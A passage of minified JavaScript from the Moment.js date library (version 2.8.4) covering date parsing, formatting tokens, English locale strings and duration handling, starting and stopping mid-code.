c={milliseconds:0,months:0};return c.months=b.month()-a.month()+12*(b.year()-a.year()),a.clone().add(c.months,"M").isAfter(b)&&--c.months,c.milliseconds=+b-+a.clone().add(c.months,"M"),c}function r(a,b){var c;return b=K(b,a),a.isBefore(b)?c=q(a,b):(c=q(b,a),c.milliseconds=-c.milliseconds,c.months=-c.months),c}function s(a,b){return function(c,d){var e,f;return null===d||isNaN(+d)||(g(b,"moment()."+b+"(period, number) is deprecated. Please use moment()."+b+"(number, period)."),f=c,c=d,d=f),c="string"==typeof c?+c:c,e=tb.duration(c,d),t(this,e,a),this}}function t(a,b,c,d){var e=b._milliseconds,f=b._days,g=b._months;d=null==d?!0:d,e&&a._d.setTime(+a._d+e*c),f&&nb(a,"Date",mb(a,"Date")+f*c),g&&lb(a,mb(a,"Month")+g*c),d&&tb.updateOffset(a,f||g)}function u(a){return"[object Array]"===Object.prototype.toString.call(a)}function v(a){return"[object Date]"===Object.prototype.toString.call(a)||a instanceof Date}function w(a,b,c){var d,e=Math.min(a.length,b.length),f=Math.abs(a.length-b.length),g=0;for(d=0;e>d;d++)(c&&a[d]!==b[d]||!c&&A(a[d])!==A(b[d]))&&g++;return g+f}function x(a){if(a){var b=a.toLowerCase().replace(/(.)s$/,"$1");a=jc[a]||kc[b]||b}return a}function y(a){var b,d,e={};for(d in a)c(a,d)&&(b=x(d),b&&(e[b]=a[d]));return e}function z(b){var c,d;if(0===b.indexOf("week"))c=7,d="day";else{if(0!==b.indexOf("month"))return;c=12,d="month"}tb[b]=function(e,f){var g,h,i=tb._locale[b],j=[];if("number"==typeof e&&(f=e,e=a),h=function(a){var b=tb().utc().set(d,a);return i.call(tb._locale,b,e||"")},null!=f)return h(f);for(g=0;c>g;g++)j.push(h(g));return j}}function A(a){var b=+a,c=0;return 0!==b&&isFinite(b)&&(c=b>=0?Math.floor(b):Math.ceil(b)),c}function B(a,b){return new Date(Date.UTC(a,b+1,0)).getUTCDate()}function C(a,b,c){return hb(tb([a,11,31+b-c]),b,c).week}function D(a){return E(a)?366:365}function E(a){return a%4===0&&a%100!==0||a%400===0}function F(a){var b;a._a&&-2===a._pf.overflow&&(b=a._a[Bb]<0||a._a[Bb]>11?Bb:a._a[Cb]<1||a._a[Cb]>B(a._a[Ab],a._a[Bb])?Cb:a._a[Db]<0||a._a[Db]>24||24===a._a[Db]&&(0!==a._a[Eb]||0!==a._a[Fb]||0!==a._a[Gb])?Db:a._a[Eb]<0||a._a[Eb]>59?Eb:a._a[Fb]<0||a._a[Fb]>59?Fb:a._a[Gb]<0||a._a[Gb]>999?Gb:-1,a._pf._overflowDayOfYear&&(Ab>b||b>Cb)&&(b=Cb),a._pf.overflow=b)}function G(b){return null==b._isValid&&(b._isValid=!isNaN(b._d.getTime())&&b._pf.overflow<0&&!b._pf.empty&&!b._pf.invalidMonth&&!b._pf.nullInput&&!b._pf.invalidFormat&&!b._pf.userInvalidated,b._strict&&(b._isValid=b._isValid&&0===b._pf.charsLeftOver&&0===b._pf.unusedTokens.length&&b._pf.bigHour===a)),b._isValid}function H(a){return a?a.toLowerCase().replace("_","-"):a}function I(a){for(var b,c,d,e,f=0;f<a.length;){for(e=H(a[f]).split("-"),b=e.length,c=H(a[f+1]),c=c?c.split("-"):null;b>0;){if(d=J(e.slice(0,b).join("-")))return d;if(c&&c.length>=b&&w(e,c,!0)>=b-1)break;b--}f++}return null}function J(a){var b=null;if(!Hb[a]&&Jb)try{b=tb.locale(),require("./locale/"+a),tb.locale(b)}catch(c){}return Hb[a]}function K(a,b){var c,d;return b._isUTC?(c=b.clone(),d=(tb.isMoment(a)||v(a)?+a:+tb(a))-+c,c._d.setTime(+c._d+d),tb.updateOffset(c,!1),c):tb(a).local()}function L(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,"")}function M(a){var b,c,d=a.match(Nb);for(b=0,c=d.length;c>b;b++)d[b]=pc[d[b]]?pc[d[b]]:L(d[b]);return function(e){var f="";for(b=0;c>b;b++)f+=d[b]instanceof Function?d[b].call(e,a):d[b];return f}}function N(a,b){return a.isValid()?(b=O(b,a.localeData()),lc[b]||(lc[b]=M(b)),lc[b](a)):a.localeData().invalidDate()}function O(a,b){function c(a){return b.longDateFormat(a)||a}var d=5;for(Ob.lastIndex=0;d>=0&&Ob.test(a);)a=a.replace(Ob,c),Ob.lastIndex=0,d-=1;return a}function P(a,b){var c,d=b._strict;switch(a){case"Q":return Zb;case"DDDD":return _b;case"YYYY":case"GGGG":case"gggg":return d?ac:Rb;case"Y":case"G":case"g":return cc;case"YYYYYY":case"YYYYY":case"GGGGG":case"ggggg":return d?bc:Sb;case"S":if(d)return Zb;case"SS":if(d)return $b;case"SSS":if(d)return _b;case"DDD":return Qb;case"MMM":case"MMMM":case"dd":case"ddd":case"dddd":return Ub;case"a":case"A":return b._locale._meridiemParse;case"x":return Xb;case"X":return Yb;case"Z":case"ZZ":return Vb;case"T":return Wb;case"SSSS":return Tb;case"MM":case"DD":case"YY":case"GG":case"gg":case"HH":case"hh":case"mm":case"ss":case"ww":case"WW":return d?$b:Pb;case"M":case"D":case"d":case"H":case"h":case"m":case"s":case"w":case"W":case"e":case"E":return Pb;case"Do":return d?b._locale._ordinalParse:b._locale._ordinalParseLenient;default:return c=new RegExp(Y(X(a.replace("\\","")),"i"))}}function Q(a){a=a||"";var b=a.match(Vb)||[],c=b[b.length-1]||[],d=(c+"").match(hc)||["-",0,0],e=+(60*d[1])+A(d[2]);return"+"===d[0]?-e:e}function R(a,b,c){var d,e=c._a;switch(a){case"Q":null!=b&&(e[Bb]=3*(A(b)-1));break;case"M":case"MM":null!=b&&(e[Bb]=A(b)-1);break;case"MMM":case"MMMM":d=c._locale.monthsParse(b,a,c._strict),null!=d?e[Bb]=d:c._pf.invalidMonth=b;break;case"D":case"DD":null!=b&&(e[Cb]=A(b));break;case"Do":null!=b&&(e[Cb]=A(parseInt(b.match(/\d{1,2}/)[0],10)));break;case"DDD":case"DDDD":null!=b&&(c._dayOfYear=A(b));break;case"YY":e[Ab]=tb.parseTwoDigitYear(b);break;case"YYYY":case"YYYYY":case"YYYYYY":e[Ab]=A(b);break;case"a":case"A":c._isPm=c._locale.isPM(b);break;case"h":case"hh":c._pf.bigHour=!0;case"H":case"HH":e[Db]=A(b);break;case"m":case"mm":e[Eb]=A(b);break;case"s":case"ss":e[Fb]=A(b);break;case"S":case"SS":case"SSS":case"SSSS":e[Gb]=A(1e3*("0."+b));break;case"x":c._d=new Date(A(b));break;case"X":c._d=new Date(1e3*parseFloat(b));break;case"Z":case"ZZ":c._useUTC=!0,c._tzm=Q(b);break;case"dd":case"ddd":case"dddd":d=c._locale.weekdaysParse(b),null!=d?(c._w=c._w||{},c._w.d=d):c._pf.invalidWeekday=b;break;case"w":case"ww":case"W":case"WW":case"d":case"e":case"E":a=a.substr(0,1);case"gggg":case"GGGG":case"GGGGG":a=a.substr(0,2),b&&(c._w=c._w||{},c._w[a]=A(b));break;case"gg":case"GG":c._w=c._w||{},c._w[a]=tb.parseTwoDigitYear(b)}}function S(a){var c,d,e,f,g,h,i;c=a._w,null!=c.GG||null!=c.W||null!=c.E?(g=1,h=4,d=b(c.GG,a._a[Ab],hb(tb(),1,4).year),e=b(c.W,1),f=b(c.E,1)):(g=a._locale._week.dow,h=a._locale._week.doy,d=b(c.gg,a._a[Ab],hb(tb(),g,h).year),e=b(c.w,1),null!=c.d?(f=c.d,g>f&&++e):f=null!=c.e?c.e+g:g),i=ib(d,e,f,h,g),a._a[Ab]=i.year,a._dayOfYear=i.dayOfYear}function T(a){var c,d,e,f,g=[];if(!a._d){for(e=V(a),a._w&&null==a._a[Cb]&&null==a._a[Bb]&&S(a),a._dayOfYear&&(f=b(a._a[Ab],e[Ab]),a._dayOfYear>D(f)&&(a._pf._overflowDayOfYear=!0),d=db(f,0,a._dayOfYear),a._a[Bb]=d.getUTCMonth(),a._a[Cb]=d.getUTCDate()),c=0;3>c&&null==a._a[c];++c)a._a[c]=g[c]=e[c];for(;7>c;c++)a._a[c]=g[c]=null==a._a[c]?2===c?1:0:a._a[c];24===a._a[Db]&&0===a._a[Eb]&&0===a._a[Fb]&&0===a._a[Gb]&&(a._nextDay=!0,a._a[Db]=0),a._d=(a._useUTC?db:cb).apply(null,g),null!=a._tzm&&a._d.setUTCMinutes(a._d.getUTCMinutes()+a._tzm),a._nextDay&&(a._a[Db]=24)}}function U(a){var b;a._d||(b=y(a._i),a._a=[b.year,b.month,b.day||b.date,b.hour,b.minute,b.second,b.millisecond],T(a))}function V(a){var b=new Date;return a._useUTC?[b.getUTCFullYear(),b.getUTCMonth(),b.getUTCDate()]:[b.getFullYear(),b.getMonth(),b.getDate()]}function W(b){if(b._f===tb.ISO_8601)return void $(b);b._a=[],b._pf.empty=!0;var c,d,e,f,g,h=""+b._i,i=h.length,j=0;for(e=O(b._f,b._locale).match(Nb)||[],c=0;c<e.length;c++)f=e[c],d=(h.match(P(f,b))||[])[0],d&&(g=h.substr(0,h.indexOf(d)),g.length>0&&b._pf.unusedInput.push(g),h=h.slice(h.indexOf(d)+d.length),j+=d.length),pc[f]?(d?b._pf.empty=!1:b._pf.unusedTokens.push(f),R(f,d,b)):b._strict&&!d&&b._pf.unusedTokens.push(f);b._pf.charsLeftOver=i-j,h.length>0&&b._pf.unusedInput.push(h),b._pf.bigHour===!0&&b._a[Db]<=12&&(b._pf.bigHour=a),b._isPm&&b._a[Db]<12&&(b._a[Db]+=12),b._isPm===!1&&12===b._a[Db]&&(b._a[Db]=0),T(b),F(b)}function X(a){return a.replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,d,e){return b||c||d||e})}function Y(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function Z(a){var b,c,e,f,g;if(0===a._f.length)return a._pf.invalidFormat=!0,void(a._d=new Date(0/0));for(f=0;f<a._f.length;f++)g=0,b=n({},a),null!=a._useUTC&&(b._useUTC=a._useUTC),b._pf=d(),b._f=a._f[f],W(b),G(b)&&(g+=b._pf.charsLeftOver,g+=10*b._pf.unusedTokens.length,b._pf.score=g,(null==e||e>g)&&(e=g,c=b));m(a,c||b)}function $(a){var b,c,d=a._i,e=dc.exec(d);if(e){for(a._pf.iso=!0,b=0,c=fc.length;c>b;b++)if(fc[b][1].exec(d)){a._f=fc[b][0]+(e[6]||" ");break}for(b=0,c=gc.length;c>b;b++)if(gc[b][1].exec(d)){a._f+=gc[b][0];break}d.match(Vb)&&(a._f+="Z"),W(a)}else a._isValid=!1}function _(a){$(a),a._isValid===!1&&(delete a._isValid,tb.createFromInputFallback(a))}function ab(a,b){var c,d=[];for(c=0;c<a.length;++c)d.push(b(a[c],c));return d}function bb(b){var c,d=b._i;d===a?b._d=new Date:v(d)?b._d=new Date(+d):null!==(c=Kb.exec(d))?b._d=new Date(+c[1]):"string"==typeof d?_(b):u(d)?(b._a=ab(d.slice(0),function(a){return parseInt(a,10)}),T(b)):"object"==typeof d?U(b):"number"==typeof d?b._d=new Date(d):tb.createFromInputFallback(b)}function cb(a,b,c,d,e,f,g){var h=new Date(a,b,c,d,e,f,g);return 1970>a&&h.setFullYear(a),h}function db(a){var b=new Date(Date.UTC.apply(null,arguments));return 1970>a&&b.setUTCFullYear(a),b}function eb(a,b){if("string"==typeof a)if(isNaN(a)){if(a=b.weekdaysParse(a),"number"!=typeof a)return null}else a=parseInt(a,10);return a}function fb(a,b,c,d,e){return e.relativeTime(b||1,!!c,a,d)}function gb(a,b,c){var d=tb.duration(a).abs(),e=yb(d.as("s")),f=yb(d.as("m")),g=yb(d.as("h")),h=yb(d.as("d")),i=yb(d.as("M")),j=yb(d.as("y")),k=e<mc.s&&["s",e]||1===f&&["m"]||f<mc.m&&["mm",f]||1===g&&["h"]||g<mc.h&&["hh",g]||1===h&&["d"]||h<mc.d&&["dd",h]||1===i&&["M"]||i<mc.M&&["MM",i]||1===j&&["y"]||["yy",j];return k[2]=b,k[3]=+a>0,k[4]=c,fb.apply({},k)}function hb(a,b,c){var d,e=c-b,f=c-a.day();return f>e&&(f-=7),e-7>f&&(f+=7),d=tb(a).add(f,"d"),{week:Math.ceil(d.dayOfYear()/7),year:d.year()}}function ib(a,b,c,d,e){var f,g,h=db(a,0,1).getUTCDay();return h=0===h?7:h,c=null!=c?c:e,f=e-h+(h>d?7:0)-(e>h?7:0),g=7*(b-1)+(c-e)+f+1,{year:g>0?a:a-1,dayOfYear:g>0?g:D(a-1)+g}}function jb(b){var c,d=b._i,e=b._f;return b._locale=b._locale||tb.localeData(b._l),null===d||e===a&&""===d?tb.invalid({nullInput:!0}):("string"==typeof d&&(b._i=d=b._locale.preparse(d)),tb.isMoment(d)?new k(d,!0):(e?u(e)?Z(b):W(b):bb(b),c=new k(b),c._nextDay&&(c.add(1,"d"),c._nextDay=a),c))}function kb(a,b){var c,d;if(1===b.length&&u(b[0])&&(b=b[0]),!b.length)return tb();for(c=b[0],d=1;d<b.length;++d)b[d][a](c)&&(c=b[d]);return c}function lb(a,b){var c;return"string"==typeof b&&(b=a.localeData().monthsParse(b),"number"!=typeof b)?a:(c=Math.min(a.date(),B(a.year(),b)),a._d["set"+(a._isUTC?"UTC":"")+"Month"](b,c),a)}function mb(a,b){return a._d["get"+(a._isUTC?"UTC":"")+b]()}function nb(a,b,c){return"Month"===b?lb(a,c):a._d["set"+(a._isUTC?"UTC":"")+b](c)}function ob(a,b){return function(c){return null!=c?(nb(this,a,c),tb.updateOffset(this,b),this):mb(this,a)}}function pb(a){return 400*a/146097}function qb(a){return 146097*a/400}function rb(a){tb.duration.fn[a]=function(){return this._data[a]}}function sb(a){"undefined"==typeof ender&&(ub=xb.moment,xb.moment=a?f("Accessing Moment through the global scope is deprecated, and will be removed in an upcoming release.",tb):tb)}for(var tb,ub,vb,wb="2.8.4",xb="undefined"!=typeof global?global:this,yb=Math.round,zb=Object.prototype.hasOwnProperty,Ab=0,Bb=1,Cb=2,Db=3,Eb=4,Fb=5,Gb=6,Hb={},Ib=[],Jb="undefined"!=typeof module&&module&&module.exports,Kb=/^\/?Date\((\-?\d+)/i,Lb=/(\-)?(?:(\d*)\.)?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,Mb=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/,Nb=/(\[[^\[]*\])|(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Q|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,4}|x|X|zz?|ZZ?|.)/g,Ob=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Pb=/\d\d?/,Qb=/\d{1,3}/,Rb=/\d{1,4}/,Sb=/[+\-]?\d{1,6}/,Tb=/\d+/,Ub=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Vb=/Z|[\+\-]\d\d:?\d\d/gi,Wb=/T/i,Xb=/[\+\-]?\d+/,Yb=/[\+\-]?\d+(\.\d{1,3})?/,Zb=/\d/,$b=/\d\d/,_b=/\d{3}/,ac=/\d{4}/,bc=/[+-]?\d{6}/,cc=/[+-]?\d+/,dc=/^\s*(?:[+-]\d{6}|\d{4})-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ec="YYYY-MM-DDTHH:mm:ssZ",fc=[["YYYYYY-MM-DD",/[+-]\d{6}-\d{2}-\d{2}/],["YYYY-MM-DD",/\d{4}-\d{2}-\d{2}/],["GGGG-[W]WW-E",/\d{4}-W\d{2}-\d/],["GGGG-[W]WW",/\d{4}-W\d{2}/],["YYYY-DDD",/\d{4}-\d{3}/]],gc=[["HH:mm:ss.SSSS",/(T| )\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss",/(T| )\d\d:\d\d:\d\d/],["HH:mm",/(T| )\d\d:\d\d/],["HH",/(T| )\d\d/]],hc=/([\+\-]|\d\d)/gi,ic=("Date|Hours|Minutes|Seconds|Milliseconds".split("|"),{Milliseconds:1,Seconds:1e3,Minutes:6e4,Hours:36e5,Days:864e5,Months:2592e6,Years:31536e6}),jc={ms:"millisecond",s:"second",m:"minute",h:"hour",d:"day",D:"date",w:"week",W:"isoWeek",M:"month",Q:"quarter",y:"year",DDD:"dayOfYear",e:"weekday",E:"isoWeekday",gg:"weekYear",GG:"isoWeekYear"},kc={dayofyear:"dayOfYear",isoweekday:"isoWeekday",isoweek:"isoWeek",weekyear:"weekYear",isoweekyear:"isoWeekYear"},lc={},mc={s:45,m:45,h:22,d:26,M:11},nc="DDD w W M D d".split(" "),oc="M D H h m s w W".split(" "),pc={M:function(){return this.month()+1},MMM:function(a){return this.localeData().monthsShort(this,a)},MMMM:function(a){return this.localeData().months(this,a)},D:function(){return this.date()},DDD:function(){return this.dayOfYear()},d:function(){return this.day()},dd:function(a){return this.localeData().weekdaysMin(this,a)},ddd:function(a){return this.localeData().weekdaysShort(this,a)},dddd:function(a){return this.localeData().weekdays(this,a)},w:function(){return this.week()},W:function(){return this.isoWeek()},YY:function(){return p(this.year()%100,2)},YYYY:function(){return p(this.year(),4)},YYYYY:function(){return p(this.year(),5)},YYYYYY:function(){var a=this.year(),b=a>=0?"+":"-";return b+p(Math.abs(a),6)},gg:function(){return p(this.weekYear()%100,2)},gggg:function(){return p(this.weekYear(),4)},ggggg:function(){return p(this.weekYear(),5)},GG:function(){return p(this.isoWeekYear()%100,2)},GGGG:function(){return p(this.isoWeekYear(),4)},GGGGG:function(){return p(this.isoWeekYear(),5)},e:function(){return this.weekday()},E:function(){return this.isoWeekday()},a:function(){return this.localeData().meridiem(this.hours(),this.minutes(),!0)},A:function(){return this.localeData().meridiem(this.hours(),this.minutes(),!1)},H:function(){return this.hours()},h:function(){return this.hours()%12||12},m:function(){return this.minutes()},s:function(){return this.seconds()},S:function(){return A(this.milliseconds()/100)},SS:function(){return p(A(this.milliseconds()/10),2)},SSS:function(){return p(this.milliseconds(),3)},SSSS:function(){return p(this.milliseconds(),3)},Z:function(){var a=-this.zone(),b="+";return 0>a&&(a=-a,b="-"),b+p(A(a/60),2)+":"+p(A(a)%60,2)},ZZ:function(){var a=-this.zone(),b="+";return 0>a&&(a=-a,b="-"),b+p(A(a/60),2)+p(A(a)%60,2)},z:function(){return this.zoneAbbr()},zz:function(){return this.zoneName()},x:function(){return this.valueOf()},X:function(){return this.unix()},Q:function(){return this.quarter()}},qc={},rc=["months","monthsShort","weekdays","weekdaysShort","weekdaysMin"];nc.length;)vb=nc.pop(),pc[vb+"o"]=i(pc[vb],vb);for(;oc.length;)vb=oc.pop(),pc[vb+vb]=h(pc[vb],2);pc.DDDD=h(pc.DDD,3),m(j.prototype,{set:function(a){var b,c;for(c in a)b=a[c],"function"==typeof b?this[c]=b:this["_"+c]=b;this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)},_months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),months:function(a){return this._months[a.month()]},_monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),monthsShort:function(a){return this._monthsShort[a.month()]},monthsParse:function(a,b,c){var d,e,f;for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),d=0;12>d;d++){if(e=tb.utc([2e3,d]),c&&!this._longMonthsParse[d]&&(this._longMonthsParse[d]=new RegExp("^"+this.months(e,"").replace(".","")+"$","i"),this._shortMonthsParse[d]=new RegExp("^"+this.monthsShort(e,"").replace(".","")+"$","i")),c||this._monthsParse[d]||(f="^"+this.months(e,"")+"|^"+this.monthsShort(e,""),this._monthsParse[d]=new RegExp(f.replace(".",""),"i")),c&&"MMMM"===b&&this._longMonthsParse[d].test(a))return d;if(c&&"MMM"===b&&this._shortMonthsParse[d].test(a))return d;if(!c&&this._monthsParse[d].test(a))return d}},_weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdays:function(a){return this._weekdays[a.day()]},_weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysShort:function(a){return this._weekdaysShort[a.day()]},_weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),weekdaysMin:function(a){return this._weekdaysMin[a.day()]},weekdaysParse:function(a){var b,c,d;for(this._weekdaysParse||(this._weekdaysParse=[]),b=0;7>b;b++)if(this._weekdaysParse[b]||(c=tb([2e3,1]).day(b),d="^"+this.weekdays(c,"")+"|^"+this.weekdaysShort(c,"")+"|^"+this.weekdaysMin(c,""),this._weekdaysParse[b]=new RegExp(d.replace(".",""),"i")),this._weekdaysParse[b].test(a))return b},_longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY LT",LLLL:"dddd, MMMM D, YYYY LT"},longDateFormat:function(a){var b=this._longDateFormat[a];return!b&&this._longDateFormat[a.toUpperCase()]&&(b=this._longDateFormat[a.toUpperCase()].replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a]=b),b},isPM:function(a){return"p"===(a+"").toLowerCase().charAt(0)},_meridiemParse:/[ap]\.?m?\.?/i,meridiem:function(a,b,c){return a>11?c?"pm":"PM":c?"am":"AM"},_calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},calendar:function(a,b,c){var d=this._calendar[a];return"function"==typeof d?d.apply(b,[c]):d},_relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},relativeTime:function(a,b,c,d){var e=this._relativeTime[c];return"function"==typeof e?e(a,b,c,d):e.replace(/%d/i,a)},pastFuture:function(a,b){var c=this._relativeTime[a>0?"future":"past"];return"function"==typeof c?c(b):c.replace(/%s/i,b)},ordinal:function(a){return this._ordinal.replace("%d",a)},_ordinal:"%d",_ordinalParse:/\d{1,2}/,preparse:function(a){return a},postformat:function(a){return a},week:function(a){return hb(a,this._week.dow,this._week.doy).week},_week:{dow:0,doy:6},_invalidDate:"Invalid date",invalidDate:function(){return this._invalidDate}}),tb=function(b,c,e,f){var g;return"boolean"==typeof e&&(f=e,e=a),g={},g._isAMomentObject=!0,g._i=b,g._f=c,g._l=e,g._strict=f,g._isUTC=!1,g._pf=d(),jb(g)},tb.suppressDeprecationWarnings=!1,tb.createFromInputFallback=f("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to https://github.com/moment/moment/issues/1407 for more info.",function(a){a._d=new Date(a._i+(a._useUTC?" UTC":""))}),tb.min=function(){var a=[].slice.call(arguments,0);return kb("isBefore",a)},tb.max=function(){var a=[].slice.call(arguments,0);return kb("isAfter",a)},tb.utc=function(b,c,e,f){var g;return"boolean"==typeof e&&(f=e,e=a),g={},g._isAMomentObject=!0,g._useUTC=!0,g._isUTC=!0,g._l=e,g._i=b,g._f=c,g._strict=f,g._pf=d(),jb(g).utc()},tb.unix=function(a){return tb(1e3*a)},tb.duration=function(a,b){var d,e,f,g,h=a,i=null;return tb.isDuration(a)?h={ms:a._milliseconds,d:a._days,M:a._months}:"number"==typeof a?(h={},b?h[b]=a:h.milliseconds=a):(i=Lb.exec(a))?(d="-"===i[1]?-1:1,h={y:0,d:A(i[Cb])*d,h:A(i[Db])*d,m:A(i[Eb])*d,s:A(i[Fb])*d,ms:A(i[Gb])*d}):(i=Mb.exec(a))?(d="-"===i[1]?-1:1,f=function(a){var b=a&&parseFloat(a.replace(",","."));return(isNaN(b)?0:b)*d},h={y:f(i[2]),M:f(i[3]),d:f(i[4]),h:f(i[5]),m:f(i[6]),s:f(i[7]),w:f(i[8])}):"object"==typeof h&&("from"in h||"to"in h)&&(g=r(tb(h.from),tb(h.to)),h={},h.ms=g.milliseconds,h.M=g.months),e=new l(h),tb.isDuration(a)&&c(a,"_locale")&&(e._locale=a._locale),e},tb.version=wb,tb.defaultFormat=ec,tb.ISO_8601=function(){},tb.momentProperties=Ib,tb.updateOffset=function(){},tb.relativeTimeThreshold=function(b,c){return mc[b]===a?!1:c===a?mc[b]:(mc[b]=c,!0)},tb.lang=f("moment.lang is deprecated. Use moment.locale instead.",function(a,b){return tb.locale(a,b)}),tb.locale=function(a,b){var c;return a&&(c="undefined"!=typeof b?tb.defineLocale(a,b):tb.localeData(a),c&&(tb.duration._locale=tb._locale=c)),tb._locale._abbr},tb.defineLocale=function(a,b){return null!==b?(b.abbr=a,Hb[a]||(Hb[a]=new j),Hb[a].set(b),tb.locale(a),Hb[a]):(delete Hb[a],null)},tb.langData=f("moment.langData is deprecated. Use moment.localeData instead.",function(a){return tb.localeData(a)}),tb.localeData=function(a){var b;if(a&&a._locale&&a._locale._abbr&&(a=a._locale._abbr),!a)return tb._locale;if(!u(a)){if(b=J(a))return b;a=[a]}return I(a)},tb.isMoment=function(a){return a instanceof k||null!=a&&c(a,"_isAMomentObject")},tb.isDuration=function(a){return a instanceof l};for(vb=rc.length-1;vb>=0;--vb)z(rc[vb]);tb.normalizeUnits=function(a){return x(a)},tb.invalid=function(a){var b=tb.utc(0/0);return null!=a?m(b._pf,a):b._pf.userInvalidated=!0,b},tb.parseZone=function(){return tb.apply(null,arguments).parseZone()},tb.parseTwoDigitYear=function(a){return A(a)+(A(a)>68?1900:2e3)},m(tb.fn=k.prototype,{clone:function(){return tb(this)},valueOf:function(){return+this._d+6e4*(this._offset||0)},unix:function(){return Math.floor(+this/1e3)},toString:function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},toDate:function(){return this._offset?new Date(+this):this._d},toISOString:function(){var a=tb(this).utc();return 0<a.year()&&a.year()<=9999?"function"==typeof Date.prototype.toISOString?this.toDate().toISOString():N(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):N(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},toArray:function(){var a=this;return[a.year(),a.month(),a.date(),a.hours(),a.minutes(),a.seconds(),a.milliseconds()]},isValid:function(){return G(this)},isDSTShifted:function(){return this._a?this.isValid()&&w(this._a,(this._isUTC?tb.utc(this._a):tb(this._a)).toArray())>0:!1},parsingFlags:function(){return m({},this._pf)},invalidAt:function(){return this._pf.overflow},utc:function(a){return this.zone(0,a)},local:function(a){return this._isUTC&&(this.zone(0,a),this._isUTC=!1,a&&this.add(this._dateTzOffset(),"m")),this},format:function(a){var b=N(this,a||tb.defaultFormat);return this.localeData().postformat(b)},add:s(1,"add"),subtract:s(-1,"subtract"),diff:function(a,b,c){var d,e,f,g=K(a,this),h=6e4*(this.zone()-g.zone());return b=x(b),"year"===b||"month"===b?(d=432e5*(this.daysInMonth()+g.daysInMonth()),e=12*(this.year()-g.year())+(this.month()-g.month()),f=this-tb(this).startOf("month")-(g-tb(g).startOf("month")),f-=6e4*(this.zone()-tb(this).startOf("month").zone()-(g.zone()-tb(g).startOf("month").zone())),e+=f/d,"year"===b&&(e/=12)):(d=this-g,e="second"===b?d/1e3:"minute"===b?d/6e4:"hour"===b?d/36e5:"day"===b?(d-h)/864e5:"week"===b?(d-h)/6048e5:d),c?e:o(e)},from:function(a,b){return tb.duration({to:this,from:a}).locale(this.locale()).humanize(!b)},fromNow:function(a){return this.from(tb(),a)},calendar:function(a){var b=a||tb(),c=K(b,this).startOf("day"),d=this.diff(c,"days",!0),e=-6>d?"sameElse":-1>d?"lastWeek":0>d?"lastDay":1>d?"sameDay":2>d?"nextDay":7>d?"nextWeek":"sameElse";return this.format(this.localeData().calendar(e,this,tb(b)))},isLeapYear:function(){return E(this.year())},isDST:function(){return this.zone()<this.clone().month(0).zone()||this.zone()<this.clone().month(5).zone()},day:function(a){var b=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=a?(a=eb(a,this.localeData()),this.add(a-b,"d")):b},month:ob("Month",!0),startOf:function(a){switch(a=x(a)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===a?this.weekday(0):"isoWeek"===a&&this.isoWeekday(1),"quarter"===a&&this.month(3*Math.floor(this.month()/3)),this},endOf:function(b){return b=x(b),b===a||"millisecond"===b?this:this.startOf(b).add(1,"isoWeek"===b?"week":b).subtract(1,"ms")},isAfter:function(a,b){var c;return b=x("undefined"!=typeof b?b:"millisecond"),"millisecond"===b?(a=tb.isMoment(a)?a:tb(a),+this>+a):(c=tb.isMoment(a)?+a:+tb(a),c<+this.clone().startOf(b))},isBefore:function(a,b){var c;return b=x("undefined"!=typeof b?b:"millisecond"),"millisecond"===b?(a=tb.isMoment(a)?a:tb(a),+a>+this):(c=tb.isMoment(a)?+a:+tb(a),+this.clone().endOf(b)<c)},isSame:function(a,b){var c;return 